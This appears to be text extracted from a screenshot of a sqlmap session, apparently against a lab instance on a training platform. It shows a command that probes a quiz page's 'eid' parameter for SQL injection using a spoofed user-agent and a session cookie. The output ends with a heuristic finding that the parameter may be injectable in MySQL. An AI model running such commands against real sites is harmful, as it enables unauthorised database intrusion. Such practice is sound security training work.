 D:\Python\python\sqlmap>python sqlmap.py -u "http://eci-2zee4d6gwx927nbc59x0.cloudeci1.ichunqiu.com/welcome.php?q=quiz&s
tep=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100
101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d498182
49cf35d95943=1673846975; PHPSESSID=l4joqtj6rhi335oi2muvfq4pv3" --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:50:13 /2023-01-16/
[13:50:14] [INFO] testing connection to the target URL
[13:50:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:50:15] [INFO] testing if the target URL content is stable
[13:50:15] [INFO] target URL content is stable
[13:50:15] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')